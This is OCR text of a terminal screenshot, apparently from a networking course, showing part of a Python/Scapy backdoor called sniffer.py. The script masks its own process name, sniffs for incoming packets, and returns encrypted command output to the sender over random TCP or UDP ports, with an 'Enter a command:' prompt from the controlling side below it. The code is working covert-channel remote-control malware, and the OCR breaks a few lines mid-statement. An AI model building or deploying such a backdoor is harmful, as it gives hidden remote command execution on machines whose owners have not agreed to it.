 Activities Terminal Sun 20:03
root@datacomm:~/Documents/att ×
File Edit View Search Terminal Help
      if str(pkt[IP].proto) == "6":
        PROTO=TCP(sport=random.randint(1024,65535),dport=dstport)
      else:
        PROTO=UDP(sport=random.randint(1024,65535),dport=dstport)
      send(IP(dst=pkt[IP].src)/PROTO/encoded, verbose=0)
    encoded=encode(key,"END.............")
    send(IP(dst=pkt[IP].src)/PROTO/encoded, verbose=0)
  except OSError as err:
    result = "OS
 error: {0}".format(err)
    result = result + (" "* (16-(len(result)%16)))
    encoded=encode(key,result)
    send(IP(dst=pkt[IP].src)/PROTO/encoded, verbose=0)
    encoded=encode(key,"END.............")
    send(IP(dst=pkt[IP].src)/PROTO/encoded, verbose=0)

def validate_key(key):
  if len(key) > 32 or len(key) < 8:
    return False
  return True

if len(sys.argv) != 6:
  print("\n     Usage: python sniffer.py mask_name interface filter dstport key.\n")
  sys.exit()
if validate_key(sys.argv[5]) == False:
  print("\n     Please Input valid key: minimum 8 characters, maximum 32 characters")
  print("       Usage: python command.py dest_ip dest_port key\n")
  sys.exit()
mask=sys.argv[1]
interface=sys.argv[2]
sniff_filter=sys.argv[3]
dstport=int(sys.argv[4])
if len(sys.argv[5]) < 16:
  key=sys.argv[5] +
 (" "*(16-len(sys.argv[5])))
elif len(sys.argv[5]) < 24:
  key=sys.argv[5] + (" "*(24-len(sys.argv[5])))
elif len(sys.argv[5]) < 32:
  key=sys.argv[5] + (" "*(32-len(sys.argv[5])))
maskName(mask)
sniff(iface=interface, prn=pkt_callback, filter=sniff_filter, store=0)

END.............
Enter a command: